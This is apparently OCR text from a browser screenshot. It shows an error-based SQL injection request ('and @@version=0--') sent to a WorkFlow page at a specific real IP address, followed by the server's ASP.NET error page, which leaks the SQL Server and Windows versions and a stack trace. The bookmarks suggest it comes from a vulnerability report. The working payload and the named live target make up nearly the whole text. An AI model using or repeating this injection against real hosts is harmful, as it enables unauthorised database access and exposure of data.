 360安全浏览器 7.1
菜单
http://183.62.56.27:99//WorkFlow/WFDesigner/WebFlowIndex.aspx?id='and%20@@version=0--
港版《武则天》封胸
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified
using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +240
OT.BaseLibrary.DataBaseService.ExecuteDataTable(String pSelectCmd, Boolean pReadUncommitted) +42
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +182
OT.BaseLibrary.BaseTable.SelectByKey(String pID) +39
购
Aa
59
0个点评 猜你喜欢 加速器 下载 100%